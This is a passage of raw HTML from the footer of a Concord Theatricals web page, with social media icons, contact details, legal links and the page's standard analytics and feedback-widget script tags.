<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals <br>
250 W. 57th Street <br>
6th Floor <br>
New York, NY 10107-0102<br>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				9am - 5pm ET, Mon - Fri
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=RX9dXA&g=XSiq7W">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#c5acaba3aa85a6aaaba6aab7a1b1ada0a4b1b7aca6a4a9b6eba6aaa8"><span class="__cf_email__" data-cfemail="e1888f878ea1828e8f828e93859589848095938882808d92cf828e8c">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#5e373038311e3d31303d312c3a2a363b3f2a2c373d3f322d703d3133">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="https://www.google.com/maps/place/250+W+57th+St,+New+York,+NY+10107/@40.7662424,-73.9845948,17z/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.com/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
													<a class="main-footer__item" href="https://concordtheatricals.com/resources/data-use">Data Use</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/privacy">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/terms">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2edece3e51c94a6d873df096e112cd8c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
